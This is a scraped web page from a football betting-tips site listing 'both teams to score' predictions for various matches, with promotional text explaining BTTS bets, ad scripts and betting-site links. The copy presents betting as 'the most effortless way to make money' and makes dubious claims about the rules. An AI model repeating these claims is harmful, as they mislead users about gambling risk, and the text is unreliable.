

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hostpredict.com/btts-gg?dt=2024-04-17
body_size: 8895
content:
<!doctype html>
<html class="no-js" lang="zxx">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>both teams to score prediction | Hostpredict btts tips
</title>


    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" href="https://hostpredict.com/favicon.png">
    <meta name="csrf-token" content="Aya0cHSpvzx9hSwHBhS9N0KhvkbZ047EaZqIZnXI">
    <!-- Place favicon.ico in the root directory -->
    <link rel="shortcut icon" type="image/x-icon" href="https://hostpredict.com/favicon.png">
    <link rel="icon" href="https://hostpredict.com/favicon.png">
    

<meta name="description" content="Our both teams to score predictions are updated daily and are based on thorough statistical form analysis and the top bookmaker odds to help" />
<link rel="canonical" href="https://hostpredict.com/btts-gg/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="both teams to score prediction | Hostpredict btts tips" />
<meta property="og:description" content="Our both teams to score predictions are updated daily and are based on thorough statistical form analysis and the top bookmaker odds to help" />
<meta property="og:url" content="https://hostpredict.com/btts-gg/" />
<meta property="og:site_name" content="Hostpredict" />

    <meta property="og:image" content="https://hostpredict.com/logo_black.png" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="270" />
<meta property="og:image:type" content="image/png" />
    <!-- bootstrap v3.3.6 css -->
    <link rel="stylesheet" type="text/css"
        href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700|Roboto+Slab:400,700|Material+Icons" />
    <link rel="stylesheet" href="https://hostpredict.com/boostrap/bootstrap.min.css?version=16pMI0VmB8DHkDMxHQh2ehcwGMBTvybEMQGnWr483wcefYxNVZLMcGfQ">
    <!-- font-awesome css -->
    <link rel="stylesheet" href="https://hostpredict.com/soccer/css/font-awesome.min.css?version=BWbziLmx7eZ62VX789Igg360S7aDezDN8zvJZ0QI4lb0CjW5v63k28PM">
    <!-- animate css -->
    <link rel="stylesheet" href="https://hostpredict.com/soccer/css/animate.css?version=tzY73Cs8cjA6imnt6Si3bZxlt08FAlNy9exCEIORZWgfAC3jxxTaVeWb">
    <!-- Main Menu css -->
    <link rel="stylesheet" href="https://hostpredict.com/soccer/css/rsmenu-main.css?version=kRJKT9lwMpYvXCLsBv3XZi9MdAFP6UTIIprY2DAV0q1vw1mQZCtAt4xY">
    <!-- rsmenu transitions css -->
    <link rel="stylesheet" href="https://hostpredict.com/soccer/css/rsmenu-transitions.css?version=QESeLxcqAsLkPoCnmqCItVMiWTlgE0ys8YnBkIdEsQHmOpMQ8gA17xt9">
    <!-- hover-min css -->
    <link rel="stylesheet" href="https://hostpredict.com/soccer/css/hover-min.css?version=xEDapODBk9EdbQsfRttJAAFFiiU8xlthdCx3nbhidwt5JtncJsK7vOTa">
    <!-- magnific-popup css -->
    <link rel="stylesheet" href="https://hostpredict.com/soccer/css/magnific-popup.css?version=qnhJiRvBW89cSJtSgxYE4N0ivnZztqodRdgnG4VLS1E9VWvjZ2hnjgi5">
    <!-- owl.carousel css -->
    <link rel="stylesheet" href="https://hostpredict.com/soccer/css/owl.carousel.css?version=ubP2g7qIkyYColAcrdbdoS9lGc5OA07YjLyjyVOqZxrCjlKmTEAK6ugn">
    <link rel="stylesheet" href="https://hostpredict.com/soccer/css/time-circles.css?version=TjPcHbbKakFAF8ANYiUMpDtajjr2FrfWBjtneYCWaS8mkDBdCI8i6fd5">
    <!-- Slick css -->
    <link rel="stylesheet" href="https://hostpredict.com/soccer/css/slick.css?version=r8DVzf5Z8gfs7xTg3TFmCEPb7BcpLrV2VxKV96CozFHYT7wM1x32Mfin">
    <link rel="stylesheet" href="https://hostpredict.com/css/tabs.css?version=b3hREvjMzM5KirJmqi7Nze5v2Uh4BTUdpGLG2VbFCbhQ412ehgHNGfgi">
    <!-- style css -->
    <link rel="stylesheet" href="https://hostpredict.com/soccer/style.css?version=jQbwBQIrpL88D7nZ081NKfVzA5sbllUooDfqgFps8qQFHM61co0lz8BT">
    <!-- responsive css -->
    <link href="https://hostpredict.com/sweetalert/sweetalert.css?version=Z2jlSV96xdaVnBdoVTnrD4p0aNhw9P4g4fVPVg2N7Cd7hcWX1Lzo3Tzq" rel="stylesheet">
    

    <link rel=" preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://hostpredict.com/select2/css/select2.min.css?version=v6M4ASjLwoYRF7kgYhtXKxIzYLZtz4bSUHhXoa2MeL8jSLrvCK6oSqy2">
    <link rel="stylesheet" href="https://hostpredict.com/soccer/css/responsive.css?version=uYqiAe6qfAvobW2UuvmYWO6Djq4Eq4iy5ti1jMtKbDya0hql9fMH7w6S">


    <link rel="stylesheet" href="https://hostpredict.com/css/main.css?version=3yGSrQ7z4Jp6JKLDWGYq1x87lb1YrPvVKihup3ziIsZ4YTaKFyfV7Np8">


    <!--HEADER START HERE-->

 
 <div id='zone_1344482087' ></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1344482087';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1344482087,domain:w[r+'h']});
    })(window,document,'script',['trafficdok.com'],'ABNS');
</script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7839824555665783"
     crossorigin="anonymous"></script>
     


     <script type="text/javascript" src="https://hostpredict.com/script/plugin.js"></script>
     <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JDHE00PTX0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JDHE00PTX0');
</script>

<meta name="google-site-verification" content="9Bi4twYwKMvFLMHC_EBrOapp9MM56EAFeiw2JPWSmsI" />

<link rel="preload" as="script" href="https://live.demand.supply/up.js"><script async data-cfasync="false" type="text/javascript" src="https://live.demand.supply/up.js"></script>


    <!--HEADER ENDS HERE-->


    <link rel="stylesheet" type="text/css"
        href="https://hostpredict.com/file_upload/bootstrap-fileupload.min.css?version=ZcVlRWH2340j0jIjKHozcHyHN7iE3UYaabuyMaYWE3l7pOYZMkhRSbFk">

        <style>
        .padding-50 {
            padding-top: 115px;
        }

        button.btn.btn-danger.btn-sm {
            border: 0px;
        }

        @media (max-width: 978px) {
            .blog-img-wrap>a>img {
                height: 80px;
                width: auto;
            }
        }


        span.tdm-btn-text {
            font-weight: 800;
            font-size: 14px;
        }

        .black_bar {
            margin: 0px 0px 8px 0px !important;
        }

        .category_box {
            border-radius: 15px;
        }

        @media (min-width: 978px) {
            .category_box {

                min-height: 101px;
            }
        }
    </style>

</head>

<body class="home-two d-flex flex-column min-vh-100">
    <div class="container">
        <nav class="navbar navbar-expand-lg  navbar-light bg-dark  pb-0 fixed-top ">
            <div class="container">
                <a class="navbar-brand" href="https://hostpredict.com"><img class="img-responsive logo_image"
                        src="https://hostpredict.com/logo.png"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse"
                    data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Toggle navigation">
                    <span class="icon-bar icon-bar-1"></span>
                    <span class="icon-bar icon-bar-2"></span>
                    <span class="icon-bar icon-bar-3"></span>
                </button>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav ml-auto ">
                        <li class="nav-item ">
                            <a class="nav-link " href="https://hostpredict.com">Home </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="https://hostpredict.com/vip-plans">Pricing </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="https://hostpredict.com/free-predictions">Tips Stores </a>
                        </li>

                        <li class="nav-item  ">
                            <a class="nav-link" href="https://hostpredict.com/about-us">About Us</a>
                        </li>

                        <li class="nav-item  ">
                            <a class="nav-link" href="https://hostpredict.com/contact-us">Contact Us</a>
                        </li>
                        
                        
                        <li class="nav-item ">
                                                            <a class="text-success login-btn-ss  nav-link btn " href="https://hostpredict.com/login"><i
                                        class="fa fa-sign-in" aria-hidden="true"></i> Login</a>
                                        
                                        
                                                                <a class=" nav-link dropdown-toggle text-white" type="button" id="menu1" data-toggle="dropdown" aria-expanded="true">TEXT LINKS<i class="fa fa-angle-down"></i>
</a><ul class="dropdown-menu table-stripe bg-success text-center w-100 show" role="menu" aria-labelledby="menu1" style="
    width: 100%;
    text-align: center;
">
    <a class="dropdown-item border-bottom text-white mb-0" href="https://georgeboateng.com/" target="_blank">trang cá cược bóng đá</a>
    
    </ul>

                            
                        </li>





                    </ul>

                </div>
            </div>

        </nav>
    </div>

    <div class="row" style="margin:0px">
        
        <!--Header area start here-->

        <!--Header area end here-->

        <style>
    
</style>





<div class="container container-bg mt-5" style="padding:1px;background:#ffffff;">
    <div style="padding:0px; " class="">
        <p class="hideSM">&nbsp;</p>  

        

        

        


        <center>
            
            


        </center>





        
        <div class="col-sm-12 px-0 mt10">
            
            <div class="hideSM">
                <center>
                                    </center>
            </div>

            <center>
                                <div class="hideLG">
                                    </div>


            </center>



        </div>



    </div>
<div class="container mt-5">
    <style>
.tap_heading {
    border-bottom: 1px solid #02050229;
    color: #031107;
    background: #8080800f;
}

</style>


    <h4 class="tap_heading mt-5 text-left" style="  padding: 10px;"><img src="https://hostpredict.com/flag.png" style="    width: 26px;
        margin-right: 19px;
    ">&nbsp;<strong>BTTS/GG</strong>
    </h4>
</div>


            <style>
        .pricing {
            text-align: center;

        }

    </style>

    <div class="container container-bg">
        <div class="row">
        


            <div class="col-sm-10  offset-sm-1 tips-spacing ">

                <div class="tabs">
   


    <input type="radio" id="tab1" name="tab-control" >
    <input type="radio" id="tab2" name="tab-control"  checked >
    <input type="radio" id="tab3" name="tab-control" >
    <ul
        style="

                                                padding-top: 6px;
                                            ">
        <li title="Yesterday">
            <a for="tab1" role="button" href="https://hostpredict.com/btts-gg/?dt=2025-11-23" >
                <span>Yesterday</span>
            </a>
        </li>
        <li title="Today">
            <a for="tab2" role="button" href="https://hostpredict.com/btts-gg/?dt=2025-11-24"  class="active" >
                <span>Today</span></a>
        </li>
        <li title="Tomorrow">
            <a for="tab3" href="https://hostpredict.com/btts-gg/?dt=2025-11-25"  role="button">
                <span>Tomorrow</span></a>
        </li>
    </ul>
        <div class="content nopaddingsmall mt-1">
        <section>
                            <table style="background-color: #F4F6F6; border-color: #ffffff; font-size: 13px;" width="100%"
                    class="table table-striped myTableSmall">
                    <thead
                        style="text-align: center!important; color: whitesmoke; background-color: #111111!important;">
                        <tr>
                            <td style="width: 8%;">Time</td>
                            <td style="width: 8%;">League</td>
                            <td style="width: 67%;">Match</td>
                            <td style="width: 9%;">Tip</td>
                            <td style="width: 10%;">Score</td>


                        </tr>
                    </thead>
                    <tbody style="text-align: center!important;">
                                                    <tr style="height: 21px;">
                                <td>
                                    <span>17:15</span>
                                </td>
                                <td><span>FRA</span></td>
                                <td><span>Brest <span style="color: #fac013;"><strong>VS</strong></span>
                                        Metz</span></td>
                                <td><span>
                                        <strong>
                                                                                            BTTS/GG
                                            
                                        </strong>
                                    </span>
                                </td>
                                <td>3
                                                                            :
                                    2
                                </td>
                            </tr>
                                                    <tr style="height: 21px;">
                                <td>
                                    <span>12:15</span>
                                </td>
                                <td><span>NED</span></td>
                                <td><span>Heerenveen <span style="color: #fac013;"><strong>VS</strong></span>
                                        AZ Alkmaar</span></td>
                                <td><span>
                                        <strong>
                                                                                            BTTS/GG
                                            
                                        </strong>
                                    </span>
                                </td>
                                <td>3
                                                                            :
                                    1
                                </td>
                            </tr>
                                                    <tr style="height: 21px;">
                                <td>
                                    <span>14:30</span>
                                </td>
                                <td><span>NED</span></td>
                                <td><span>Telstar <span style="color: #fac013;"><strong>VS</strong></span>
                                        Utrecht</span></td>
                                <td><span>
                                        <strong>
                                                                                            BTTS/GG
                                            
                                        </strong>
                                    </span>
                                </td>
                                <td>1
                                                                            :
                                    1
                                </td>
                            </tr>
                                                    <tr style="height: 21px;">
                                <td>
                                    <span>16:00</span>
                                </td>
                                <td><span>LUX</span></td>
                                <td><span>FC Mamer <span style="color: #fac013;"><strong>VS</strong></span>
                                        Hostert</span></td>
                                <td><span>
                                        <strong>
                                                                                            BTTS/GG
                                            
                                        </strong>
                                    </span>
                                </td>
                                <td>pstp
                                    
                                </td>
                            </tr>
                                                    <tr style="height: 21px;">
                                <td>
                                    <span>14:30</span>
                                </td>
                                <td><span>NOR</span></td>
                                <td><span>Bryne <span style="color: #fac013;"><strong>VS</strong></span>
                                        Sarpsborg 08</span></td>
                                <td><span>
                                        <strong>
                                                                                            BTTS/GG
                                            
                                        </strong>
                                    </span>
                                </td>
                                <td>0
                                                                            :
                                    3
                                </td>
                            </tr>
                                                    <tr style="height: 21px;">
                                <td>
                                    <span>14:00</span>
                                </td>
                                <td><span>GER OBL</span></td>
                                <td><span>Luneburger SK Hansa <span style="color: #fac013;"><strong>VS</strong></span>
                                        Heeslinger</span></td>
                                <td><span>
                                        <strong>
                                                                                            BTTS/GG
                                            
                                        </strong>
                                    </span>
                                </td>
                                <td>pstp
                                    
                                </td>
                            </tr>
                                            </tbody>
                </table>
                    </section>
        <section>
                            <table style="background-color: #F4F6F6; border-color: #ffffff; font-size: 13px;" width="100%"
                    class="table table-striped myTableSmall">
                    <thead
                        style="text-align: center!important; color: whitesmoke; background-color: #111111!important;">
                        <tr>
                            <td style="width: 8%;">Time</td>
                            <td style="width: 8%;">League</td>
                            <td style="width: 60%;">Match</td>
                            <td style="width: 21%;">Tip</td>


                        </tr>
                    </thead>
                    <tbody style="text-align: center!important;">
                                                    <tr style="height: 21px;">
                                <td>
                                    <span>21:00</span>
                                </td>
                                <td><span>EPL</span></td>
                                <td><span>Manchester Utd <span style="color: #fac013;"><strong>VS</strong></span>
                                        Everton</span></td>
                                <td><span>
                                        <strong>
                                                                                        BTTS/GG
                                                                                </strong>
                                    </span>
                                </td>
                            </tr>
                                                    <tr style="height: 21px;">
                                <td>
                                    <span>18:30</span>
                                </td>
                                <td><span>ITA</span></td>
                                <td><span>Torino <span style="color: #fac013;"><strong>VS</strong></span>
                                        Como</span></td>
                                <td><span>
                                        <strong>
                                                                                        BTTS/GG
                                                                                </strong>
                                    </span>
                                </td>
                            </tr>
                                                    <tr style="height: 21px;">
                                <td>
                                    <span>17:00</span>
                                </td>
                                <td><span>AFC</span></td>
                                <td><span>Al-Duhail (Qat) <span style="color: #fac013;"><strong>VS</strong></span>
                                        Al Ittihad (Sau)</span></td>
                                <td><span>
                                        <strong>
                                                                                        BTTS/GG
                                                                                </strong>
                                    </span>
                                </td>
                            </tr>
                                                    <tr style="height: 21px;">
                                <td>
                                    <span>19:00</span>
                                </td>
                                <td><span>DEN</span></td>
                                <td><span>Randers FC <span style="color: #fac013;"><strong>VS</strong></span>
                                        Odense</span></td>
                                <td><span>
                                        <strong>
                                                                                        BTTS/GG
                                                                                </strong>
                                    </span>
                                </td>
                            </tr>
                                                    <tr style="height: 21px;">
                                <td>
                                    <span>20:00</span>
                                </td>
                                <td><span>NED 2</span></td>
                                <td><span>Jong Utrecht <span style="color: #fac013;"><strong>VS</strong></span>
                                        Den Bosch</span></td>
                                <td><span>
                                        <strong>
                                                                                        BTTS/GG
                                                                                </strong>
                                    </span>
                                </td>
                            </tr>
                                            </tbody>
                </table>
            
        </section>
        <section>
                            <table style="background-color: #F4F6F6; border-color: #ffffff; font-size: 13px;" width="100%"
                    class="table table-striped myTableSmall">
                    <thead
                        style="text-align: center!important; color: whitesmoke; background-color: #111111!important;">
                        <tr>
                            <td style="width: 8%;">Time</td>
                            <td style="width: 8%;">League</td>
                            <td style="width: 60%;">Match</td>
                            <td style="width: 21%;">Tip</td>

                        </tr>
                    </thead>
                    <tbody style="text-align: center!important;">
                                                    <tr style="height: 21px;">
                                <td>
                                    <span>18:45</span>
                                </td>
                                <td><span>UCL</span></td>
                                <td><span>Ajax <span style="color: #fac013;"><strong>VS</strong></span>
                                        Benfica</span></td>
                                <td><span>
                                        <strong>
                                                                                        BTTS/GG
                                                                                </strong>
                                    </span>
                                </td>
                            </tr>
                                                    <tr style="height: 21px;">
                                <td>
                                    <span>18:45</span>
                                </td>
                                <td><span>UCL</span></td>
                                <td><span>Galatasaray <span style="color: #fac013;"><strong>VS</strong></span>
                                        Royale Union SG</span></td>
                                <td><span>
                                        <strong>
                                                                                        BTTS/GG
                                                                                </strong>
                                    </span>
                                </td>
                            </tr>
                                                    <tr style="height: 21px;">
                                <td>
                                    <span>21:00</span>
                                </td>
                                <td><span>UCL</span></td>
                                <td><span>Bodo/Glimt <span style="color: #fac013;"><strong>VS</strong></span>
                                        Juventus</span></td>
                                <td><span>
                                        <strong>
                                                                                        BTTS/GG
                                                                                </strong>
                                    </span>
                                </td>
                            </tr>
                                                    <tr style="height: 21px;">
                                <td>
                                    <span>21:00</span>
                                </td>
                                <td><span>UCL</span></td>
                                <td><span>Chelsea <span style="color: #fac013;"><strong>VS</strong></span>
                                        Barcelona</span></td>
                                <td><span>
                                        <strong>
                                                                                        BTTS/GG
                                                                                </strong>
                                    </span>
                                </td>
                            </tr>
                                                    <tr style="height: 21px;">
                                <td>
                                    <span>21:00</span>
                                </td>
                                <td><span>UCL</span></td>
                                <td><span>Dortmund <span style="color: #fac013;"><strong>VS</strong></span>
                                        Villarreal</span></td>
                                <td><span>
                                        <strong>
                                                                                        BTTS/GG
                                                                                </strong>
                                    </span>
                                </td>
                            </tr>
                                                    <tr style="height: 21px;">
                                <td>
                                    <span>11:00</span>
                                </td>
                                <td><span>AFC</span></td>
                                <td><span>Shanghai Port (Chn) <span style="color: #fac013;"><strong>VS</strong></span>
                                        Seoul (Kor)</span></td>
                                <td><span>
                                        <strong>
                                                                                        BTTS/GG
                                                                                </strong>
                                    </span>
                                </td>
                            </tr>
                                                    <tr style="height: 21px;">
                                <td>
                                    <span>13:15</span>
                                </td>
                                <td><span>AFC</span></td>
                                <td><span>Chengdu Rongcheng (Chn) <span style="color: #fac013;"><strong>VS</strong></span>
                                        Sanfrecce Hiroshima (Jpn)</span></td>
                                <td><span>
                                        <strong>
                                                                                        BTTS/GG
                                                                                </strong>
                                    </span>
                                </td>
                            </tr>
                        
                    </tbody>
                </table>
            

        </section>


    </div>
</div>
            </div>

            <div class="col-sm-10 offset-sm-1 text-justify">
                

                <article id="page-12" class="post-12 page type-page status-publish has-post-thumbnail hentry">
                    <div class="entry-content mh-clearfix">
                    <h2><strong>Both Teams To Score Predictions</strong></h2>
                    <p>Our&nbsp;<strong>both teams to score predictions</strong>&nbsp;are updated daily and are based on thorough statistical form analysis and the top bookmaker odds to help you make the best choice.</p>
                    <p>Therefore, our free football tips put you in control of the action whether you&rsquo;re wanting to place a bet on today&rsquo;s markets, on a weekend game, or as part of an accumulator. View all of our most recent btts predictions for important games below.</p>
                    <p><strong>Both Teams to Score prediction</strong>&nbsp;(BTTS) tips are plentiful, especially when you have stats on your side. This list of football tips is automatically generated by looking at teams that have seen BTTS landing in 70% or more of their games this season. We also take into account the goal-scoring records of both teams, and how well they have been defending during the current campaign.</p>
                    <p><strong>Both Teams To Score</strong>&nbsp;<strong>prediction</strong>&nbsp;(BTTS) bets are won when the participating football teams score at least one goal each. So the minimum score needs to be 1-1 at full time for this bet to win.</p>
                    <p>&nbsp;</p>
                    <p><strong>What does BTTS mean?</strong></p>
                    <p>BTTS stands for Both Teams To Score, and is a type of betting based on whether both teams score in a match or not. It is unique to football and is hugely popular among fans.</p>
                    <p>With a both teams to score bet, you don&rsquo;t have to predict the outcome of the game in order for your&nbsp;<a href="https://venasbet.com/">bet</a>&nbsp;real money to win. Simply indicate whether you believe both teams will score goals inside the last 90 minutes of a football game.</p>
                    <p>&nbsp;</p>
                    <p><strong>When should you place Both Team To Score bets?</strong></p>
                    <p><strong>Both teams to score prediction</strong>&nbsp;are one of the most commonly placed wagers by soccer bettors. It doesn&rsquo;t matter what the final outcome is, or how many goals in total are scored by the end of the match, both teams need to score at least one&nbsp;<a href="https://hostpredict.com/">goal</a>&nbsp;against the other team to make the wager a profitable one. Due to this reason this bet is largely preferred by soccer bettors.</p>
                    <p>It&rsquo;s not the easiest but the most effortless way to make money from. If you are a soccer bettor who simply prefers simple wagers, and bets primarily for fun then &ldquo;both teams to score&rdquo; betting option is ideal for you. Pls, note that if the team finishes 1-1 after extra time beyond the normal time of a match, you lose the BTTS bet.</p>
                    <p><a href="https://hostpredict.com/btts-gg/">Both Teams to Score prediction</a>&nbsp;which is often abbreviated to BTTS, is a popular football betting option where you bet on both teams to find the net in a match. A good thing about BTTS bet is that punters don&rsquo;t have to predict the winner of the game. Regardless of the outcome, if both teams score before the final whistle, your bet will be winning.</p>
                    </div>
                    </article>
                    <div class="code-block code-block-2">&nbsp;</div>



                    

            </div>
            <div class="container container-bg" style="padding:1px;background:#ffffff;">
    <div style="padding:0px; " class="mb-3">



        

        

        


        <center>
            
            


        </center>





        
        <div class="col-sm-12 px-0 mt10">
            
            <div class="hideSM">
                <center>
                                    </center>
            </div>

            <center>
                                <div class="hideLG">
                                    </div>


            </center>



        </div>



    </div>
        </div>



        <div class="container container-bg container-store-bg">


            <div class="" style="padding-bottom:35px;">
    <style>
        .premium_text {
            font-size: 14px;
            line-height: 15px;
            color: yellow;
        }

        .storebox_icon {
            position: absolute;
            z-index: 9;
            right: 24px;
            font-size: 5px;
            top: 10px;
            display: flex;
            padding: 4px;
            /* border: 2px solid white;
            border-radius: 42px; */
        }

        @media (max-width:978px) {
            .storebox_icon {
                position: absolute;
                z-index: 9;
                right: 25px;
                font-size: 4px;
                top: 5px;
                display: flex;
                padding: 3px;
                border: 2px solid white;
                border-radius: 42px;
            }
        }

    </style>

    <div class="row" style="  ">
        <div class="col-lg-12">
            <div class="row mx-0">
                <div class="col-sm-12">
                    <h3 class="store_header">Free Prediction Categories</h3>
                </div>

                <div class="col  col-6">
                    <a href="https://hostpredict.com/btts-gg">

                        <div class="col-sm-12 storeBox">
                            BTTS/GG
                        </div>

                    </a>
                </div>
                <div class="col  col-6">
                    <a href="https://hostpredict.com/double-chance-predictions">
                        <div class="col-sm-12 storeBox">
                            Double Chance
                        </div>
                    </a>
                </div>
                <div class="col  col-6">
                    <a href="https://hostpredict.com/ht-over-0-5">

                        <div class="col-sm-12 storeBox">
                             0.5 HT
                        </div>

                    </a>
                </div>
                <div class="col  col-6">
                    <a href="https://hostpredict.com/over-1-5-goals-prediction">
                        <div class="col-sm-12 storeBox">
                             1.5 Goals
                        </div>
                    </a>
                </div>
                <div class="col  col-6">
                    <a href="https://hostpredict.com/over-2-5-goals-prediction">

                        <div class="col-sm-12 storeBox">
                             2.5 Goals
                        </div>

                    </a>
                </div>
                <div class="col  col-6">
                    <a href="https://hostpredict.com/over-3-5-goals">

                        <div class="col-sm-12 storeBox">
                            Over 3.5 Goals
                        </div>

                    </a>
                </div>

                <!--<div class="col  col-6">-->
                <!--    <a href="https://hostpredict.com/draw-no-bet">-->
                <!--        <div class="col-sm-12 storeBox">-->
                <!--            Draw No Bet-->
                <!--        </div>-->
                <!--    </a>-->
                <!--</div>-->


                <div class="col  col-6">
                    <a href="https://hostpredict.com/draws">

                        <div class="col-sm-12 storeBox">
                            Draws
                        </div>

                    </a>
                </div>
                <div class="col  col-6">
                    <a href="https://hostpredict.com/home-win">

                        <div class="col-sm-12 storeBox">
                            Home Win
                        </div>

                    </a>
                </div>
                <div class="col  col-6">
                    <a href="https://hostpredict.com/away-win">

                        <div class="col-sm-12 storeBox">
                            Away Win
                        </div>

                    </a>
                </div>
                <div class="col  col-6">
                    <a href="https://hostpredict.com/banker-of-the-day">

                        <div class="col-sm-12 storeBox">
                          Banker
                        </div>

                    </a>
                </div>
               
            </div>
        </div>















    </div>

</div>


</div>

        </div>

    </div>

    </div>
    </div>

    </div>

    </div>




    </div>
    <!-- Footer Start -->
    <footer id="footer-section " class="footer-section  mt-auto">
        <div class="footer-top">
            <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        
                        <div class="about-widget">
                            <img src="https://hostpredict.com/favicon.png" style="width: 122px;">
                            <p>Hostpredict is an online service that provides the most accurate football
                                prediction,
                                soccer betting tips as well as news to it's users.</p>

                        </div>
                    </div>

                    <div class="col-md-3">
                        <h4 class="footer-title">Quick Links</h4>
                        <ul class="sitemap-widget">
                            <li class="active"><a href="https://hostpredict.com/free-predictions">Tips Store</a></li>
                            <li><a href="https://hostpredict.com/testimonial">Testimonial</a></li>
                            <li><a href="https://hostpredict.com/pricing">Pricing</a>
                            </li>
                            <li><a href="https://hostpredict.com/dashboard">Account</a></li>
                            <li><a href="https://hostpredict.com/how_to_pay" class="text-danger">How To
                                    Pay</a></li>
                       


                        </ul>
                    </div>
                    <div class="col-md-3">
                        <h4 class="footer-title">Useful Links</h4>
                        <ul class="sitemap-widget">
                            <li class="active"><a href="https://hostpredict.com">Home</a></li>
                            <li><a href="https://hostpredict.com/about-us">About</a></li>
                            <li><a href="https://hostpredict.com/privacy-policy">Privacy Policy</a></li>
                            <li><a href="https://hostpredict.com/refund-policy">Refund Policy</a></li>
                            <li><a href="https://hostpredict.com/disclaimer">Disclaimer</a></li>
                            <li><a href="https://hostpredict.com/contact-us">Contact us</a>
                            </li>
                           

                        
                            <li><a href="https://hostpredict.com/terms-and-condition">Terms & Conditions</a></li>

                        </ul>
                    </div>
                    <div class="col-md-3">
                        <h4 class="footer-title"> Reach us on </h4>
                        <ul class="sitemap-widget">
                            


                            <li> <a href="https://api.whatsapp.com/send?phone=2347067667163&text=Hello"
                                    target="_blank" style="color:#03ea03"> Whatsapp Only: +2347067667163</a>
                            </li>
                            <li><a href="/cdn-cgi/l/email-protection#1f77706c6b6f6d7a7b767c6b5f78727e7673317c7072" target="_blank"> For Advert: <i
                                        class="fa fa-envelope"></i>&nbsp;<span class="__cf_email__" data-cfemail="a2cacdd1d6d2d0c7c6cbc1d6e2c5cfc3cbce8cc1cdcf">[email&#160;protected]</span></a></li>
                            



                        </ul>
                        <div class="footer-bottom">
                            <div class="text-left ft-bottom-right">
                                <div class="footer-bottom-share">
                                    <ul>




                                        
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-12 justify-content-center"
                        style="    text-align: center;
    padding-top: 23px;">


                    </div>
                </div>
            </div>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row">
                    <div class="col-md-4 col-sm-6">
                        <div class="copyright">
                            Developed By <a href="https://vitekwebsolutions.com" style="color:#ffe100"
                                target="_blank"><strong>Vitek Solutions</strong></a>
                        </div>
                    </div>
                    <div class="col-md-8 col-sm-6">

                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- Footer End -->





    <!-- End scrollUp  -->

    <!-- all js here -->
    <!-- jquery latest version -->
